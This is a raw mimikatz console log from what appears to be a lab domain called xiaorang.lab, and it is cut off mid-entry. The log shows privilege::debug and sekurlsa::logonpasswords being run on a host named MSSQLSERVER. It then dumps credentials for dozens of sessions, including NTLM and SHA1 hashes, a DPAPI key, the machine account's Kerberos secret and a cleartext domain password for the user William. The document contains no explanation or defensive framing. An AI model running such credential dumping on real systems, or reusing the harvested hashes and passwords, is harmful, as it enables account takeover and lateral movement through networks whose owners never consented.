## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege:debug
ERROR mimikatz_doLocal ; "privilege:debug" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 12322417 (00000000:00bc0671)
Session : RemoteInteractive from 2
User Name : sunsun
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 14:31:05
SID : S-1-5-21-1403470932-1755135066-2609122076-1027
msv :
[00000003] Primary
* Username : sunsun
* Domain : MSSQLSERVER
* NTLM : 6912928308e3cda903e6d75bd6091a20
* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
tspkg :
wdigest :
* Username : sunsun
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : sunsun
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 12322381 (00000000:00bc064d)
Session : RemoteInteractive from 2
User Name : sunsun
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 14:31:05
SID : S-1-5-21-1403470932-1755135066-2609122076-1027
msv :
[00000003] Primary
* Username : sunsun
* Domain : MSSQLSERVER
* NTLM : 6912928308e3cda903e6d75bd6091a20
* SHA1 : 4687d6f9b23b55f21825bc5157fe2cbe707c07de
tspkg :
wdigest :
* Username : sunsun
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : sunsun
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 12288516 (00000000:00bb8204)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2026/2/12 14:31:04
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : f7a58520605b44db4c5f68a5ed9ebd03
* SHA1 : 62f04887d8bccb8533ad69aeec560f8058ad317f
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : 95 64 2a 1e 0b 4d 94 8b cc 06 d5 65 8a 2e ae 70 9b 5a fc 92 e4 77 7b c8 1c e9 aa 5a b9 8a 17 c2 22 46 29 86 fe f4 e3 91 aa 0a 13 0d e3 ae 05 0e 50 c5 ad 41 ea 0b ba 7a f8 83 88 86 c1 ab 77 70 36 cb ac 5a 7e 42 14 66 2b 0a 08 72 36 7e 8e 8e 86 bb f7 53 ad a3 17 ac 97 df ce f4 36 2a fc ab ea 76 fd 89 c1 03 42 2d a2 15 30 bc 38 ca 89 44 6b 65 1f b5 bc b9 4a 45 88 17 46 49 fd a6 78 d3 70 19 7f 15 f0 bb 26 35 44 29 6d 01 5e 70 50 9e f2 c7 5c a7 73 53 c7 b8 64 ea b1 b1 86 0e fe 27 f2 f2 42 3b c0 82 b5 52 e6 ae 20 a7 ed 21 67 8b db 58 66 83 6d 92 2b a8 e9 2c 7a 83 c0 fc 8b 34 3c 0f 65 8e 27 e4 ce bb 96 4a a7 2b 0e e6 03 53 16 0d 6f 3b 9f 0f 9c b0 53 47 63 24 19 4f fd 96 35 b0 b3 9c f2 9f 5d 60 07 7d ed e9 fb 63 5e b4
ssp :
credman :
Authentication Id : 0 ; 217324 (00000000:000350ec)
Session : Interactive from 0
User Name : MSSQLSERVER19
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1022
msv :
[00000003] Primary
* Username : MSSQLSERVER19
* Domain : MSSQLSERVER
* NTLM : 9ce3bb5769303e1258f792792310e33b
* SHA1 : 1a2452c461d89c45f199454f59771f17423e72f9
tspkg :
wdigest :
* Username : MSSQLSERVER19
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER19
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 217242 (00000000:0003509a)
Session : Interactive from 0
User Name : MSSQLSERVER18
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1021
msv :
[00000003] Primary
* Username : MSSQLSERVER18
* Domain : MSSQLSERVER
* NTLM : 31de1b5e8995c7f91070f4a409599c50
* SHA1 : 070c0d12760e50812236b5717c75222a206aace8
tspkg :
wdigest :
* Username : MSSQLSERVER18
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER18
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 217079 (00000000:00034ff7)
Session : Interactive from 0
User Name : MSSQLSERVER16
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1019
msv :
[00000003] Primary
* Username : MSSQLSERVER16
* Domain : MSSQLSERVER
* NTLM : 42c0eed1872923f6b60118d9711282a6
* SHA1 : dcf14b63c01e9d5a9d4d9c25d1b2eb6c65c2e3a6
tspkg :
wdigest :
* Username : MSSQLSERVER16
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER16
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 216997 (00000000:00034fa5)
Session : Interactive from 0
User Name : MSSQLSERVER15
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1018
msv :
[00000003] Primary
* Username : MSSQLSERVER15
* Domain : MSSQLSERVER
* NTLM : 6eeb34930fa71d82a464ce235261effd
* SHA1 : 1dfc6d66d9cfdbaa5fc091fedde9a3387771d09b
tspkg :
wdigest :
* Username : MSSQLSERVER15
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER15
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 216835 (00000000:00034f03)
Session : Interactive from 0
User Name : MSSQLSERVER13
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1016
msv :
[00000003] Primary
* Username : MSSQLSERVER13
* Domain : MSSQLSERVER
* NTLM : b808e9a53247721e84cc314c870080c5
* SHA1 : 47a42f4a6eed2b2d90f342416f42e2696052f546
tspkg :
wdigest :
* Username : MSSQLSERVER13
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER13
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 216588 (00000000:00034e0c)
Session : Interactive from 0
User Name : MSSQLSERVER10
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1013
msv :
[00000003] Primary
* Username : MSSQLSERVER10
* Domain : MSSQLSERVER
* NTLM : c3e7aa593081ae1b210547da7d46819b
* SHA1 : 3bf20cfece021438cf86617f5cabc5e7a69038f7
tspkg :
wdigest :
* Username : MSSQLSERVER10
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER10
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 216341 (00000000:00034d15)
Session : Interactive from 0
User Name : MSSQLSERVER07
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1010
msv :
[00000003] Primary
* Username : MSSQLSERVER07
* Domain : MSSQLSERVER
* NTLM : f9f990df1bc869cc205d2513b788a5b8
* SHA1 : 79746cfe5a2f1eec4350a6b64d87b01455ef9030
tspkg :
wdigest :
* Username : MSSQLSERVER07
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER07
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 216088 (00000000:00034c18)
Session : Interactive from 0
User Name : MSSQLSERVER04
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1007
msv :
[00000003] Primary
* Username : MSSQLSERVER04
* Domain : MSSQLSERVER
* NTLM : 36bd3cceea3d413e8111b0bef32da84d
* SHA1 : 414d2c783a3fb2ba855e41c243c583bb0604fe02
tspkg :
wdigest :
* Username : MSSQLSERVER04
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER04
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 95928 (00000000:000176b8)
Session : Service from 0
User Name : SSISTELEMETRY130
Domain : NT Service
Logon Server : (null)
Logon Time : 2026/2/12 13:31:31
SID : S-1-5-80-1625532266-625503396-2441596095-4129757946-3375356652
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : f7a58520605b44db4c5f68a5ed9ebd03
* SHA1 : 62f04887d8bccb8533ad69aeec560f8058ad317f
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : 95 64 2a 1e 0b 4d 94 8b cc 06 d5 65 8a 2e ae 70 9b 5a fc 92 e4 77 7b c8 1c e9 aa 5a b9 8a 17 c2 22 46 29 86 fe f4 e3 91 aa 0a 13 0d e3 ae 05 0e 50 c5 ad 41 ea 0b ba 7a f8 83 88 86 c1 ab 77 70 36 cb ac 5a 7e 42 14 66 2b 0a 08 72 36 7e 8e 8e 86 bb f7 53 ad a3 17 ac 97 df ce f4 36 2a fc ab ea 76 fd 89 c1 03 42 2d a2 15 30 bc 38 ca 89 44 6b 65 1f b5 bc b9 4a 45 88 17 46 49 fd a6 78 d3 70 19 7f 15 f0 bb 26 35 44 29 6d 01 5e 70 50 9e f2 c7 5c a7 73 53 c7 b8 64 ea b1 b1 86 0e fe 27 f2 f2 42 3b c0 82 b5 52 e6 ae 20 a7 ed 21 67 8b db 58 66 83 6d 92 2b a8 e9 2c 7a 83 c0 fc 8b 34 3c 0f 65 8e 27 e4 ce bb 96 4a a7 2b 0e e6 03 53 16 0d 6f 3b 9f 0f 9c b0 53 47 63 24 19 4f fd 96 35 b0 b3 9c f2 9f 5d 60 07 7d ed e9 fb 63 5e b4
ssp :
credman :
Authentication Id : 0 ; 94051 (00000000:00016f63)
Session : Service from 0
User Name : MsDtsServer130
Domain : NT Service
Logon Server : (null)
Logon Time : 2026/2/12 13:31:30
SID : S-1-5-80-3763098489-2620711134-3767674660-4164406483-1621732
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : f7a58520605b44db4c5f68a5ed9ebd03
* SHA1 : 62f04887d8bccb8533ad69aeec560f8058ad317f
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : 95 64 2a 1e 0b 4d 94 8b cc 06 d5 65 8a 2e ae 70 9b 5a fc 92 e4 77 7b c8 1c e9 aa 5a b9 8a 17 c2 22 46 29 86 fe f4 e3 91 aa 0a 13 0d e3 ae 05 0e 50 c5 ad 41 ea 0b ba 7a f8 83 88 86 c1 ab 77 70 36 cb ac 5a 7e 42 14 66 2b 0a 08 72 36 7e 8e 8e 86 bb f7 53 ad a3 17 ac 97 df ce f4 36 2a fc ab ea 76 fd 89 c1 03 42 2d a2 15 30 bc 38 ca 89 44 6b 65 1f b5 bc b9 4a 45 88 17 46 49 fd a6 78 d3 70 19 7f 15 f0 bb 26 35 44 29 6d 01 5e 70 50 9e f2 c7 5c a7 73 53 c7 b8 64 ea b1 b1 86 0e fe 27 f2 f2 42 3b c0 82 b5 52 e6 ae 20 a7 ed 21 67 8b db 58 66 83 6d 92 2b a8 e9 2c 7a 83 c0 fc 8b 34 3c 0f 65 8e 27 e4 ce bb 96 4a a7 2b 0e e6 03 53 16 0d 6f 3b 9f 0f 9c b0 53 47 63 24 19 4f fd 96 35 b0 b3 9c f2 9f 5d 60 07 7d ed e9 fb 63 5e b4
ssp :
credman :
Authentication Id : 0 ; 94005 (00000000:00016f35)
Session : Service from 0
User Name : ReportServer
Domain : NT Service
Logon Server : (null)
Logon Time : 2026/2/12 13:31:30
SID : S-1-5-80-2885764129-887777008-271615777-1616004480-2722851051
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : f7a58520605b44db4c5f68a5ed9ebd03
* SHA1 : 62f04887d8bccb8533ad69aeec560f8058ad317f
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : 95 64 2a 1e 0b 4d 94 8b cc 06 d5 65 8a 2e ae 70 9b 5a fc 92 e4 77 7b c8 1c e9 aa 5a b9 8a 17 c2 22 46 29 86 fe f4 e3 91 aa 0a 13 0d e3 ae 05 0e 50 c5 ad 41 ea 0b ba 7a f8 83 88 86 c1 ab 77 70 36 cb ac 5a 7e 42 14 66 2b 0a 08 72 36 7e 8e 8e 86 bb f7 53 ad a3 17 ac 97 df ce f4 36 2a fc ab ea 76 fd 89 c1 03 42 2d a2 15 30 bc 38 ca 89 44 6b 65 1f b5 bc b9 4a 45 88 17 46 49 fd a6 78 d3 70 19 7f 15 f0 bb 26 35 44 29 6d 01 5e 70 50 9e f2 c7 5c a7 73 53 c7 b8 64 ea b1 b1 86 0e fe 27 f2 f2 42 3b c0 82 b5 52 e6 ae 20 a7 ed 21 67 8b db 58 66 83 6d 92 2b a8 e9 2c 7a 83 c0 fc 8b 34 3c 0f 65 8e 27 e4 ce bb 96 4a a7 2b 0e e6 03 53 16 0d 6f 3b 9f 0f 9c b0 53 47 63 24 19 4f fd 96 35 b0 b3 9c f2 9f 5d 60 07 7d ed e9 fb 63 5e b4
ssp :
credman :
Authentication Id : 0 ; 93089 (00000000:00016ba1)
Session : Service from 0
User Name : MSSQLSERVER
Domain : NT Service
Logon Server : (null)
Logon Time : 2026/2/12 13:31:30
SID : S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : f7a58520605b44db4c5f68a5ed9ebd03
* SHA1 : 62f04887d8bccb8533ad69aeec560f8058ad317f
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : 95 64 2a 1e 0b 4d 94 8b cc 06 d5 65 8a 2e ae 70 9b 5a fc 92 e4 77 7b c8 1c e9 aa 5a b9 8a 17 c2 22 46 29 86 fe f4 e3 91 aa 0a 13 0d e3 ae 05 0e 50 c5 ad 41 ea 0b ba 7a f8 83 88 86 c1 ab 77 70 36 cb ac 5a 7e 42 14 66 2b 0a 08 72 36 7e 8e 8e 86 bb f7 53 ad a3 17 ac 97 df ce f4 36 2a fc ab ea 76 fd 89 c1 03 42 2d a2 15 30 bc 38 ca 89 44 6b 65 1f b5 bc b9 4a 45 88 17 46 49 fd a6 78 d3 70 19 7f 15 f0 bb 26 35 44 29 6d 01 5e 70 50 9e f2 c7 5c a7 73 53 c7 b8 64 ea b1 b1 86 0e fe 27 f2 f2 42 3b c0 82 b5 52 e6 ae 20 a7 ed 21 67 8b db 58 66 83 6d 92 2b a8 e9 2c 7a 83 c0 fc 8b 34 3c 0f 65 8e 27 e4 ce bb 96 4a a7 2b 0e e6 03 53 16 0d 6f 3b 9f 0f 9c b0 53 47 63 24 19 4f fd 96 35 b0 b3 9c f2 9f 5d 60 07 7d ed e9 fb 63 5e b4
ssp :
credman :
Authentication Id : 0 ; 70846 (00000000:000114be)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2026/2/12 13:31:29
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : cea3e66a2715c71423e7d3f0ff6cd352
* SHA1 : 6de4e8f192569bbc44ae94f273870635ae878094
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : (p4Spnv`&9xTZ=D'D/lz[a:94O:$E!7&zfcMza9k;Se"&>cBCBU0bxw.xL"B>\GmtUT,<:q3Yxfq#`O3sLI;OK" (_T_T5- $zV]-i;)c$qIj&$RgttdZI"m
ssp :
credman :
Authentication Id : 0 ; 64274 (00000000:0000fb12)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2026/2/12 13:31:29
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : f7a58520605b44db4c5f68a5ed9ebd03
* SHA1 : 62f04887d8bccb8533ad69aeec560f8058ad317f
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : 95 64 2a 1e 0b 4d 94 8b cc 06 d5 65 8a 2e ae 70 9b 5a fc 92 e4 77 7b c8 1c e9 aa 5a b9 8a 17 c2 22 46 29 86 fe f4 e3 91 aa 0a 13 0d e3 ae 05 0e 50 c5 ad 41 ea 0b ba 7a f8 83 88 86 c1 ab 77 70 36 cb ac 5a 7e 42 14 66 2b 0a 08 72 36 7e 8e 8e 86 bb f7 53 ad a3 17 ac 97 df ce f4 36 2a fc ab ea 76 fd 89 c1 03 42 2d a2 15 30 bc 38 ca 89 44 6b 65 1f b5 bc b9 4a 45 88 17 46 49 fd a6 78 d3 70 19 7f 15 f0 bb 26 35 44 29 6d 01 5e 70 50 9e f2 c7 5c a7 73 53 c7 b8 64 ea b1 b1 86 0e fe 27 f2 f2 42 3b c0 82 b5 52 e6 ae 20 a7 ed 21 67 8b db 58 66 83 6d 92 2b a8 e9 2c 7a 83 c0 fc 8b 34 3c 0f 65 8e 27 e4 ce bb 96 4a a7 2b 0e e6 03 53 16 0d 6f 3b 9f 0f 9c b0 53 47 63 24 19 4f fd 96 35 b0 b3 9c f2 9f 5d 60 07 7d ed e9 fb 63 5e b4
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : MSSQLSERVER$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2026/2/12 13:31:29
SID : S-1-5-20
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : f7a58520605b44db4c5f68a5ed9ebd03
* SHA1 : 62f04887d8bccb8533ad69aeec560f8058ad317f
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : mssqlserver$
* Domain : XIAORANG.LAB
* Password : 95 64 2a 1e 0b 4d 94 8b cc 06 d5 65 8a 2e ae 70 9b 5a fc 92 e4 77 7b c8 1c e9 aa 5a b9 8a 17 c2 22 46 29 86 fe f4 e3 91 aa 0a 13 0d e3 ae 05 0e 50 c5 ad 41 ea 0b ba 7a f8 83 88 86 c1 ab 77 70 36 cb ac 5a 7e 42 14 66 2b 0a 08 72 36 7e 8e 8e 86 bb f7 53 ad a3 17 ac 97 df ce f4 36 2a fc ab ea 76 fd 89 c1 03 42 2d a2 15 30 bc 38 ca 89 44 6b 65 1f b5 bc b9 4a 45 88 17 46 49 fd a6 78 d3 70 19 7f 15 f0 bb 26 35 44 29 6d 01 5e 70 50 9e f2 c7 5c a7 73 53 c7 b8 64 ea b1 b1 86 0e fe 27 f2 f2 42 3b c0 82 b5 52 e6 ae 20 a7 ed 21 67 8b db 58 66 83 6d 92 2b a8 e9 2c 7a 83 c0 fc 8b 34 3c 0f 65 8e 27 e4 ce bb 96 4a a7 2b 0e e6 03 53 16 0d 6f 3b 9f 0f 9c b0 53 47 63 24 19 4f fd 96 35 b0 b3 9c f2 9f 5d 60 07 7d ed e9 fb 63 5e b4
ssp :
credman :
Authentication Id : 0 ; 23059 (00000000:00005a13)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2026/2/12 13:31:14
SID :
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : f7a58520605b44db4c5f68a5ed9ebd03
* SHA1 : 62f04887d8bccb8533ad69aeec560f8058ad317f
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 12288539 (00000000:00bb821b)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2026/2/12 14:31:04
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : f7a58520605b44db4c5f68a5ed9ebd03
* SHA1 : 62f04887d8bccb8533ad69aeec560f8058ad317f
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : 95 64 2a 1e 0b 4d 94 8b cc 06 d5 65 8a 2e ae 70 9b 5a fc 92 e4 77 7b c8 1c e9 aa 5a b9 8a 17 c2 22 46 29 86 fe f4 e3 91 aa 0a 13 0d e3 ae 05 0e 50 c5 ad 41 ea 0b ba 7a f8 83 88 86 c1 ab 77 70 36 cb ac 5a 7e 42 14 66 2b 0a 08 72 36 7e 8e 8e 86 bb f7 53 ad a3 17 ac 97 df ce f4 36 2a fc ab ea 76 fd 89 c1 03 42 2d a2 15 30 bc 38 ca 89 44 6b 65 1f b5 bc b9 4a 45 88 17 46 49 fd a6 78 d3 70 19 7f 15 f0 bb 26 35 44 29 6d 01 5e 70 50 9e f2 c7 5c a7 73 53 c7 b8 64 ea b1 b1 86 0e fe 27 f2 f2 42 3b c0 82 b5 52 e6 ae 20 a7 ed 21 67 8b db 58 66 83 6d 92 2b a8 e9 2c 7a 83 c0 fc 8b 34 3c 0f 65 8e 27 e4 ce bb 96 4a a7 2b 0e e6 03 53 16 0d 6f 3b 9f 0f 9c b0 53 47 63 24 19 4f fd 96 35 b0 b3 9c f2 9f 5d 60 07 7d ed e9 fb 63 5e b4
ssp :
credman :
Authentication Id : 0 ; 272359 (00000000:000427e7)
Session : Interactive from 1
User Name : William
Domain : XIAORANG
Logon Server : DC
Logon Time : 2026/2/12 13:31:50
SID : S-1-5-21-2704639352-1689326099-2164665914-1106
msv :
[00000003] Primary
* Username : William
* Domain : XIAORANG
* NTLM : 8853911fd59e8d0a82176e085a2157de
* SHA1 : e4fd18cfd47b9a77836c82283fb560e6f465bc40
* DPAPI : da3fc187c1ff105853ec62c10cddd26b
tspkg :
wdigest :
* Username : William
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : William
* Domain : XIAORANG.LAB
* Password : Willg1UoO6Jt
ssp :
credman :
Authentication Id : 0 ; 217406 (00000000:0003513e)
Session : Interactive from 0
User Name : MSSQLSERVER20
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1023
msv :
[00000003] Primary
* Username : MSSQLSERVER20
* Domain : MSSQLSERVER
* NTLM : f5c512b9cb3052c5ad35e526d44ba85a
* SHA1 : b09c8d9463c494d36e1a4656c15af8e1a7e4568f
tspkg :
wdigest :
* Username : MSSQLSERVER20
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER20
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 217161 (00000000:00035049)
Session : Interactive from 0
User Name : MSSQLSERVER17
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1020
msv :
[00000003] Primary
* Username : MSSQLSERVER17
* Domain : MSSQLSERVER
* NTLM : 82fe575c8bb18d01df45eb54d0ebc3b4
* SHA1 : 13b87dcba388982dcc44feeba232bb50aa29c7e9
tspkg :
wdigest :
* Username : MSSQLSERVER17
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER17
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 216916 (00000000:00034f54)
Session : Interactive from 0
User Name : MSSQLSERVER14
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1017
msv :
[00000003] Primary
* Username : MSSQLSERVER14
* Domain : MSSQLSERVER
* NTLM : 7c8553b614055d945f8b8c3cf8eae789
* SHA1 : 1efdc2efed20ca503bdefea5aef8aa0ea04c257b
tspkg :
wdigest :
* Username : MSSQLSERVER14
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER14
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 216753 (00000000:00034eb1)
Session : Interactive from 0
User Name : MSSQLSERVER12
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1015
msv :
[00000003] Primary
* Username : MSSQLSERVER12
* Domain : MSSQLSERVER
* NTLM : 672702a4bd7524269b77dbb6b2e75911
* SHA1 : c7a828609e4912ab752b43deda8351dc1a8ea240
tspkg :
wdigest :
* Username : MSSQLSERVER12
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER12
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 216671 (00000000:00034e5f)
Session : Interactive from 0
User Name : MSSQLSERVER11
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1014
msv :
[00000003] Primary
* Username : MSSQLSERVER11
* Domain : MSSQLSERVER
* NTLM : cee10216b2126aa1a3f239b8201120ef
* SHA1 : 4867093fc519f7d1e91d80e3790ef8a17a7fdd18
tspkg :
wdigest :
* Username : MSSQLSERVER11
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER11
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 216506 (00000000:00034dba)
Session : Interactive from 0
User Name : MSSQLSERVER09
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1012
msv :
[00000003] Primary
* Username : MSSQLSERVER09
* Domain : MSSQLSERVER
* NTLM : 2dd7fe93426175a9ff3fa928bcf0eb77
* SHA1 : a34c0482568fc9329f33ccdc1852fab9ef65bcd1
tspkg :
wdigest :
* Username : MSSQLSERVER09
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER09
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 216422 (00000000:00034d66)
Session : Interactive from 0
User Name : MSSQLSERVER08
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1011
msv :
[00000003] Primary
* Username : MSSQLSERVER08
* Domain : MSSQLSERVER
* NTLM : 465034ebde60dfae889c3e493e1816bf
* SHA1 : c96428917f7c8a15ea0370716dee153842afaf02
tspkg :
wdigest :
* Username : MSSQLSERVER08
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER08
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 216251 (00000000:00034cbb)
Session : Interactive from 0
User Name : MSSQLSERVER06
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1009
msv :
[00000003] Primary
* Username : MSSQLSERVER06
* Domain : MSSQLSERVER
* NTLM : aa206c617e2194dd76b766b7e3c92bc6
* SHA1 : 62dd8046a71c17fe7263bab86b1ca4506f8c373c
tspkg :
wdigest :
* Username : MSSQLSERVER06
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER06
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 216169 (00000000:00034c69)
Session : Interactive from 0
User Name : MSSQLSERVER05
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1008
msv :
[00000003] Primary
* Username : MSSQLSERVER05
* Domain : MSSQLSERVER
* NTLM : b552da4a7f732c40ca73c01dfaea7ebc
* SHA1 : 7f041a31e763eed45fb881c7f77831b888c3051d
tspkg :
wdigest :
* Username : MSSQLSERVER05
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER05
* Domain : MSSQLSERVER
